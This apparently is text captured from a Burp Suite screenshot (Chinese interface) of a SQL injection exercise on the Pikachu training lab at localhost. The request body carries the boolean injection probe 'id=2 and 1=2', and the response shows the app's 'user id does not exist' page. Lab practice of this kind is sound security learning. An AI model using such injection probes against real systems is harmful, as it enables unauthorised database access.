 发送 取消 < ▼ > ▼
目标: http://127.0.0
请求
Raw 参数 头 Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=39o8bdjbqhuq5ifo6tjmph0ub4
Upgrade-Insecure-Requests: 1
d=2 and 1=2&submit=%E6%9F%A5%E8%AF%A2
响应
Raw 头 Hex HTML Render
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>您输入的user id不存在，请重新输入！</p> </div>